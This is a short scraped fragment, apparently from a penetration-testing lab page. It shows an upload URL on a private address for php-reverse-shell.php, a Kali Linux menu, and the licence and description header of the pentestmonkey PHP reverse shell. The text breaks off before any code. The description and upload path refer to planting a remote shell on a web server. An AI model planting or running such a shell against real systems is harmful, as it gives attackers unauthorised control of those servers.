 192.168.1.110/uploads/King/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------